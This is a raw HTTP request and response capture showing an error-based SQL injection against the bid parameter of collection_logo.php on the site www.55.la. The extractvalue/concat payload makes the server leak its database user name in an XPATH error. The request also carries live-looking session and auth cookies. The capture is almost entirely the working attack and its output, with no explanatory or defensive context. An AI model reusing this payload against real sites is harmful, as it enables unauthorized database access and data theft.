 GET /run/collection_logo.php?bid=2' and extractvalue(1, concat(0x5c,
(user())));-- 1 HTTP/1.1
Host: www.55.la
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4,ja;q=0.2
Cookie: PHPSESSID=gb7eabddvhh8t86j34851eh787;
bdshare_firstime=1422517511899;
Hm_lvt_85f4823403824a42627538b52c42d4fb=1422517643;
Hm_lpvt_85f4823403824a42627538b52c42d4fb=1422517746;
auth=7b9eiMpRP4ecBGGOYcpIS2Ok%2FRwGe7MZI8I6qLWYjo3KLc%2
F0nIhB2QyjAmdjW1GMSr9Di8cLW1HlcV5j3bzg%2BpCH%2F5uS0DzYF
JZGytLZv0DokkDIu08AlOpuvw;
Hm_lvt_1b220b064fccff0f9080841856be6f3a=1422517509;
Hm_lpvt_1b220b064fccff0f9080841856be6f3a=1422517781;
CNZZDATA5826919=cnzz_eid%3D1139352995-1422514111-%26nti
me%3D1422514111
HTTP/1.1 200 OK
Server: nginx/1.4.0
Date: Thu, 29 Jan 2015 07:52:29 GMT
Content-Type: text/html; charset=gb2312
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 54
数据库忙343XPATH syntax error: '\u_run55_la@localhost'